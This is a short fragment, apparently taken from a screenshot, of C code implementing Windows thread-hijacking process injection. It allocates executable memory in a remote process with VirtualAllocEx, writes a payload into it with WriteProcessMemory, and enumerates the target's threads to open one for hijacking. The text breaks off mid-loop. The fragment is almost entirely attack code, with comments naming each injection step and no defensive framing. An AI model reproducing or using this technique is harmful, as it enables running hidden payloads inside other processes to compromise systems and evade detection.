 100 }
101
102 // allocate memory buffer in the target remote process
103 rb = VirtualAllocEx(ph, NULL, my_payload_len, MEM_RESERVE | MEM_COMMIT, PAGE_EXECUTE_READWRITE);
104
105 // write payload to memory buffer
106 WriteProcessMemory(ph, rb, my_payload, my_payload_len, NULL);
107
108 // find thread ID for hijacking
109 hSnapshot = CreateToolhelp32Snapshot(TH32CS_SNAPTHREAD, NULL);
110 if (Thread32First(hSnapshot, &te)) {
111 do {
112 if (pid == te.th32OwnerProcessID) {
113 ht = OpenThread(THREAD_ALL_ACCESS, FALSE, te.th32ThreadID);
114 break;